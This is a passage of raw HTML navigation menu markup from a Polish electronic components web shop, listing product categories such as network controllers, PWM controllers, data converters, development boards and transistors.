href="https://www.cbtg.pl/polprzewodniki/komunikacja/network-controllers-and-processor-ics/framer" target="_self"   class=" nav-anchor"><span>Framer</span></a></div><div id="1769990401287067994" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/network-controllers-and-processor-ics/isdn-controllers" target="_self"   class=" nav-anchor"><span>ISDN Controllers</span></a></div><div id="17699904011823394428" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/network-controllers-and-processor-ics/mapper" target="_self"   class=" nav-anchor"><span>Mapper</span></a></div><div id="17699904011901556193" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/network-controllers-and-processor-ics/network-processors" target="_self"   class=" nav-anchor"><span>Network Processors</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401467420585" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/inne" target="_self"   class=" nav-anchor"><span>Inne</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011726296291" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/inne/communication-misc" target="_self"   class=" nav-anchor"><span>Communication Misc</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011298551759" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/protokoly-i-sieci" target="_self"   class=" nav-anchor"><span>Protokoły i sieci</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-4 col-xs-12"><div id="1769990401763413862" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/protokoly-i-sieci/fddi" target="_self"   class=" nav-anchor"><span>FDDI</span></a></div><div id="1769990401794699269" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/protokoly-i-sieci/isdn-st-u-interface" target="_self"   class=" nav-anchor"><span>ISDN ST U Interface</span></a></div><div id="17699904011878374817" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/protokoly-i-sieci/phy" target="_self"   class=" nav-anchor"><span>PHY</span></a></div><div id="1769990401431824224" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/protokoly-i-sieci/token-ring" target="_self"   class=" nav-anchor"><span>Token Ring</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011680531046" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/transceivers-receivers" target="_self"   class=" nav-anchor"><span>Transceivers/Receivers</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011492380040" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/transceivers-receivers/rf-transceivers" target="_self"   class=" nav-anchor"><span>RF Transceivers</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401364686589" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/transmission-and-switching" target="_self"   class=" nav-anchor"><span>Transmission and Switching</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="1769990401896859143" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/transmission-and-switching/adsl-drivers-and-receivers" target="_self"   class=" nav-anchor"><span>ADSL Drivers and Receivers</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401205273031" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/modemy-bezprzewodowe" target="_self"   class=" nav-anchor"><span>Modemy Bezprzewodowe</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011995156172" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/modemy-bezprzewodowe/moduly-komorkowe" target="_self"   class=" nav-anchor"><span>Moduły Komórkowe</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="17699904011689267551" class=" nav-item level2 submenu-alignleft subgroup  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery" target="_self"   class=" nav-anchor subitems-group"><span>Kontrolery</span><span class="opener"></span></a><div class=" submenu dropdown-mega" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-3 col-xs-12"><div id="17699904011956455906" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery/ethernet" target="_self"   class=" nav-anchor"><span>Ethernet</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="1769990401608528303" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery/ethernet/ethernet-controllers" target="_self"   class=" nav-anchor"><span>Ethernet Controllers</span></a></div></div></div></div></div></div></div></div></div><div id="17699904012036899064" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery/pwm-controllers" target="_self"   class=" nav-anchor"><span>PWM Controllers</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-4 col-xs-12"><div id="1769990401678240728" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery/pwm-controllers/current-mode-pwm-controllers" target="_self"   class=" nav-anchor"><span>Current Mode PWM Controllers</span></a></div><div id="17699904012128954654" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery/pwm-controllers/secondary-side-pwm-controllers" target="_self"   class=" nav-anchor"><span>Secondary Side PWM Controllers</span></a></div><div id="1769990401661759583" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery/pwm-controllers/soft-switching-pwm-controllers" target="_self"   class=" nav-anchor"><span>Soft Switching PWM Controllers</span></a></div><div id="1769990401170033427" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery/pwm-controllers/voltage-mode-pwm-controllers" target="_self"   class=" nav-anchor"><span>Voltage Mode PWM Controllers</span></a></div></div></div></div></div></div></div></div></div><div id="17699904012102833758" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery/kontrolery-peryferiow" target="_self"   class=" nav-anchor"><span>Kontrolery Peryferiów</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="176999040167871929" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery/kontrolery-peryferiow/i-o-controllers" target="_self"   class=" nav-anchor"><span>I/O Controllers</span></a></div><div id="1769990401985692952" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery/kontrolery-peryferiow/interrupt-controllers" target="_self"   class=" nav-anchor"><span>Interrupt Controllers</span></a></div><div id="17699904011253904925" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery/kontrolery-peryferiow/scsi-controllers" target="_self"   class=" nav-anchor"><span>SCSI Controllers</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011384681433" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery/kontrolery-mocy" target="_self"   class=" nav-anchor"><span>Kontrolery Mocy</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-5 mega-col-level-4 col-xs-12"><div id="1769990401716386150" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery/kontrolery-mocy/dc-to-dc-controllers" target="_self"   class=" nav-anchor"><span>DC to DC Controllers</span></a></div><div id="1769990401685312284" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery/kontrolery-mocy/hot-swap-controllers" target="_self"   class=" nav-anchor"><span>Hot Swap Controllers</span></a></div><div id="1769990401918260155" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery/kontrolery-mocy/low-dropout-controllers" target="_self"   class=" nav-anchor"><span>Low Dropout Controllers</span></a></div><div id="17699904011236563597" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery/kontrolery-mocy/or-controllers" target="_self"   class=" nav-anchor"><span>OR Controllers</span></a></div><div id="1769990401380388044" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery/kontrolery-mocy/power-factor-correction" target="_self"   class=" nav-anchor"><span>Power Factor Correction</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="1769990401844255283" class=" nav-item level2 submenu-alignleft subgroup  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/data-acquisition" target="_self"   class=" nav-anchor subitems-group"><span>Data Acquisition</span><span class="opener"></span></a><div class=" submenu dropdown-mega" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-3 col-xs-12"><div id="1769990401931155084" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/data-acquisition/data-converters" target="_self"   class=" nav-anchor"><span>Data Converters</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-8 mega-col-level-4 col-xs-12"><div id="1769990401656580243" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/data-acquisition/data-converters/adcs" target="_self"   class=" nav-anchor"><span>ADCs</span></a></div><div id="17699904011112978811" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/data-acquisition/data-converters/analog-front-end" target="_self"   class=" nav-anchor"><span>Analog Front End</span></a></div><div id="17699904011045772392" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/data-acquisition/data-converters/dacs" target="_self"   class=" nav-anchor"><span>DACs</span></a></div><div id="17699904012050043884" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/data-acquisition/data-converters/data-acquisition-systems" target="_self"   class=" nav-anchor"><span>Data Acquisition Systems</span></a></div><div id="1769990401844009040" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/data-acquisition/data-converters/digital-potentiometers" target="_self"   class=" nav-anchor"><span>Digital Potentiometers</span></a></div><div id="1769990401830409114" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/data-acquisition/data-converters/digital-to-synchro-and-resolver-converters" target="_self"   class=" nav-anchor"><span>Digital to Synchro and Resolver Converters</span></a></div><div id="17699904011037495236" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/data-acquisition/data-converters/synchro-and-resolver-to-digital-converters" target="_self"   class=" nav-anchor"><span>Synchro and Resolver to Digital Converters</span></a></div><div id="17699904011001846305" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/data-acquisition/data-converters/v2f-and-f2v" target="_self"   class=" nav-anchor"><span>V2F and F2V</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011579500230" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/data-acquisition/evaluation-development-boards-and-kits" target="_self"   class=" nav-anchor"><span>Evaluation Development Boards and Kits</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011757096336" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/data-acquisition/evaluation-development-boards-and-kits/data-conversion-development-boards-and-kits" target="_self"   class=" nav-anchor"><span>Data Conversion Development Boards and Kits</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401234725720" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/data-acquisition/other" target="_self"   class=" nav-anchor"><span>Other</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011929798841" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/data-acquisition/other/data-conversion-misc" target="_self"   class=" nav-anchor"><span>Data Conversion Misc</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="17699904011872416900" class=" nav-item level2 submenu-alignleft subgroup  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/development-systems" target="_self"   class=" nav-anchor subitems-group"><span>Development Systems</span><span class="opener"></span></a><div class=" submenu dropdown-mega" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-3 col-xs-12"><div id="17699904011511480968" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/development-systems/evaluation-development-boards-and-kits" target="_self"   class=" nav-anchor"><span>Evaluation Development Boards and Kits</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-10 mega-col-level-4 col-xs-12"><div id="17699904011003421026" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/development-systems/evaluation-development-boards-and-kits/amplifier-ic-development-boards-and-kits" target="_self"   class=" nav-anchor"><span>Amplifier IC Development Boards and Kits</span></a></div><div id="17699904011152496718" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/development-systems/evaluation-development-boards-and-kits/clock-and-timing-development-boards-and-kits" target="_self"   class=" nav-anchor"><span>Clock and Timing Development Boards and Kits</span></a></div><div id="1769990401632976234" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/development-systems/evaluation-development-boards-and-kits/data-conversion-development-boards-and-kits" target="_self"   class=" nav-anchor"><span>Data Conversion Development Boards and Kits</span></a></div><div id="1769990401162191287" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/development-systems/evaluation-development-boards-and-kits/development-kits-and-tools" target="_self"   class=" nav-anchor"><span>Development Kits and Tools</span></a></div><div id="1769990401923940927" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/development-systems/evaluation-development-boards-and-kits/embedded-system-development-boards-and-kits" target="_self"   class=" nav-anchor"><span>Embedded System Development Boards and Kits</span></a></div><div id="17699904011048730874" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/development-systems/evaluation-development-boards-and-kits/power-management-development-boards-and-kits" target="_self"   class=" nav-anchor"><span>Power Management Development Boards and Kits</span></a></div><div id="1769990401321906523" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/development-systems/evaluation-development-boards-and-kits/programmable-logic-development-boards-and-kits" target="_self"   class=" nav-anchor"><span>Programmable Logic Development Boards and Kits</span></a></div><div id="1769990401350575160" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/development-systems/evaluation-development-boards-and-kits/rf-wireless-development-boards-and-kits" target="_self"   class=" nav-anchor"><span>RF/Wireless Development Boards and Kits</span></a></div><div id="1769990401625369946" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/development-systems/evaluation-development-boards-and-kits/robotic-kits" target="_self"   class=" nav-anchor"><span>Robotic Kits</span></a></div><div id="1769990401616715525" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/development-systems/evaluation-development-boards-and-kits/sensor-development-boards-and-kits" target="_self"   class=" nav-anchor"><span>Sensor Development Boards and Kits</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011184025413" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/development-systems/programatory" target="_self"   class=" nav-anchor"><span>Programatory</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="17699904011732187419" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/development-systems/programatory/in-circuit-programmers-emulators-and-debuggers" target="_self"   class=" nav-anchor"><span>In-Circuit Programmers Emulators and Debuggers</span></a></div><div id="17699904011138087414" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/development-systems/programatory/universal-programmers" target="_self"   class=" nav-anchor"><span>Programatory Uniwersalne </span></a></div></div></div></div></div></div></div></div></div><div id="1769990401857391100" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/development-systems/software" target="_self"   class=" nav-anchor"><span>Software</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011372297972" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/development-systems/software/software-development-tools" target="_self"   class=" nav-anchor"><span>Software Development Tools</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="mega-col mega-col-21 mega-col-level-2 col-xs-12"><div id="17699904011109390275" class=" nav-item level2 submenu-alignleft subgroup  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory" target="_self"   class=" nav-anchor subitems-group"><span>Diody, Tranzystory Tyrystory</span><span class="opener"></span></a><div class=" submenu dropdown-mega" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-9 mega-col-level-3 col-xs-12"><div id="17699904011264802186" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tranzystory-bipolarne" target="_self"   class=" nav-anchor"><span>Tranzystory Bipolarne</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-4 col-xs-12"><div id="1769990401611403939" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tranzystory-bipolarne/tranzystory-bjt-darlingtona" target="_self"   class=" nav-anchor"><span>Tranzystory BJT Darlingtona</span></a></div><div id="1769990401954761039" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tranzystory-bipolarne/digital-bjt" target="_self"   class=" nav-anchor"><span>Digital BJT</span></a></div><div id="17699904012093218056" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tranzystory-bipolarne/gp-bjt" target="_self"   class=" nav-anchor"><span>GP BJT</span></a></div><div id="1769990401172631374" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tranzystory-bipolarne/rf-bjt" target="_self"   class=" nav-anchor"><span>RF BJT</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011677586066" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/esd-protection-diodes" target="_self"   class=" nav-anchor"><span>ESD Protection Diodes</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="176999040161957681" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/esd-protection-diodes/tvs" target="_self"   class=" nav-anchor"><span>TVS</span></a></div><div id="1769990401190492028" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/esd-protection-diodes/zener" target="_self"   class=" nav-anchor"><span>Zener</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401435623753" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tranzystory-fet" target="_self"   class=" nav-anchor"><span>Tranzystory FET</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="17699904011091057334" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tranzystory-fet/jfets" target="_self"   class=" nav-anchor"><span>JFETs</span></a></div><div id="17699904011009890016" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tranzystory-fet/mosfets" target="_self"   class=" nav-anchor"><span>MOSFETs</span></a></div><div id="1769990401717233363" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tranzystory-fet/rf-fets" target="_self"   class=" nav-anchor"><span>RF FETs</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401691703476" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tranzystory-igbt" target="_self"   class=" nav-anchor"><span>Tranzystory IGBT</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="17699904011848352075" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tranzystory-igbt/igbt-chip" target="_self"   class=" nav-anchor"><span>IGBT Chip</span></a></div><div id="17699904011527796752" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tranzystory-igbt/moduly-igbt" target="_self"   class=" nav-anchor"><span>Moduły IGBT</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401589123992" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/inne" target="_self"   class=" nav-anchor"><span>Inne</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="17699904011464134052" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/inne/rozne-elementy-dyskrytne" target="_self"   class=" nav-anchor"><span>Różne elementy 